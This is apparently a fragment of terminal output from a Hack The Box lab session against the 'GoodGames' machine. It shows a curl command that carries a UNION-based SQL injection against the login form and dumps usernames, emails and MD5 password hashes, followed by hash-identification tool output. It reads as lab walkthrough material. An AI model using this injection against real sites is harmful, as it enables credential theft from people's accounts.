 192.168.1.11
10.10.14.15
10.10.11.130 - GoodGames
❯ curl -s -X POST http://goodgames.htb/login -d "email=oldboy
%40oldb.htb' union select 1,2,3,group_concat(name,0x3a,email,
0x3a,password) from user-- -&password=oldboy123" | grep Welco
me | sed 's/^ *//' | awk 'NF{print $NF}' | awk '{print $1}' F
S='<'
oldboyadmin:admin@goodgames.htb:2b22337f218b2d82dfc3b6f77e7cb
8ec,oldboy:oldboy@oldb.htb:484d81f3893c04df63dc6bd2aedc917c,{
{3*3}}:test@test.htb:cc03e747a6afbbcbf8be7668acfebee5
❯ hashid 2b22337f218b2d82dfc3b6f77e7cb8ec
Analyzing '2b22337f218b2d82dfc3b6f77e7cb8ec'
[+] MD2
[+] MD5
[+] MD4
[+] Double MD5
[+] LM
[+] RIPEMD-128
[+] Haval-128
[+] Tiger-128
[+] Skein-256(128)
[+] Skein-512(128)
[+] Lotus Notes/Domino 5
[+] Skype
[+] Snefru-128
[+] NTLM
[+] Domain Cached Credentials
[+] Domain Cached Credentials 2
[+] DNSSEC(NSEC3)
[+] RAdmin v2.x
##########################################################
###############
#     __  __                     __           ______    __
___           #
#    /\ \/\ \                   /\ \         /\__  _\  /\
 _ `\         #
#    \ \ \_\ \     __      ____ \ \ \___     \/_/\ \/  \ \
 \/\ \        #
#     \ \  _  \  /'__`\   / ,__\ \ \  _ `\      \ \ \   \
\ \ \ \       #
#      \ \ \ \ \/\ \_\ \_/\__, `\ \ \ \ \ \      \_\ \__ \
 \ \_\ \      #
#       \ \_\ \_\ \___ \_\/\____/  \ \_\ \_\     /\_____\
\ \____/      #
#        \/_/\/_/\/__/\/_/\/___/    \/_/\/_/     \/_____/
 \/___/  v1.2 #
#
By Zion3R #
# www.B
lackploit.com #
# Root@B
lackploit.com #
##########################################################
###############
--------------------------------------------------
HASH: 2b22337f218b2d82dfc3b6f77e7cb8ec
Possible Hashs:
[+] MD5
VPN - root's tasks
Reconnaissance - Enumeration